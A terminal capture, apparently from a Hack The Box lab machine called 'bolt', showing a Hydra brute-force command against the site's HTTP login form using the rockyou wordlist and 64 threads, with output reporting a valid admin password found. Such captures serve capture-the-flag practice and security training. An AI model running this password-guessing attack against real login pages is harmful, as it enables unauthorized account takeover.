 ┌──(root💀kali)-[~/htb/bolt]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt bolt.htb http-post-form "/login:username=^USER^&password=^PASS^:Invalid password" -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-24 15:43:59
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://bolt.htb:80/login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 6651.00 tries/min, 6651 tries in 00:01h, 14337748 to do in 35:56h, 64 active
[STATUS] 6250.33 tries/min, 18751 tries in 00:03h, 14325648 to do in 38:12h, 64 active
[80][http-post-form] host: bolt.htb   login: admin   password: <HIDDEN>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-24 16:11:02